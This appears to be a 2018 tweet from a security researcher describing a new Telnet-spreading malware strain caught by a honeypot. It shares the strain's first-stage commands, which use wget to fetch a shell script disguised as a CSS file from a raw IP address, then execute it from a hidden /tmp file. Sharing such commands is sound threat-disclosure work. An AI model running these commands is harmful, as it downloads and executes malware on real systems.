 Vess
@VessOnSecurity
Follow
My honeypot just caught something
substantially new. Spreads via Telnet but
not your run-of-the-mill Mirai variant or
Monero miner...
First stage is just a few commands that
download a rather sophisticated shell
script, disguised as a CSS file. (URL is still
live.)
which
uname -m
which wget
which ftpget
which printf
which echo
id
rm -f /tmp/.session-unix
wget http://104.237.218.85/cs/bg.css -O /tmp/.session-unix
/tmp/.session-unix
rm -f /tmp/.session-unix
rm -f /tmp/.session-unix
busybox wget http://104.237.218.85/cs/bg.css -O /tmp/.session-unix
3:20 PM - 19 Sep 2018
101 Retweets 250 Likes